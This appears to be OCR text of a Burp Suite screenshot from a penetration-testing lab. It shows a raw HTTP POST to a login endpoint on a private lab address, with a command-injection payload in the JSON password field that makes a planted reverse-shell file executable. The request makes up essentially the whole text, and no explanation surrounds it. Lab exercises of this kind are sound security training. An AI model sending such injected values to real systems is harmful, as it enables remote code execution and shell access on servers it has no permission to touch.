 Go Cancel < >
Request
Raw Params Headers Hex
POST /users/linkauthenticate HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/dashboard
Content-Type: application/json
Content-Length: 74
Connection: close
{
"username": "mdrudie",
"password": "$(chmod +x /tmp/reverseshell)"
}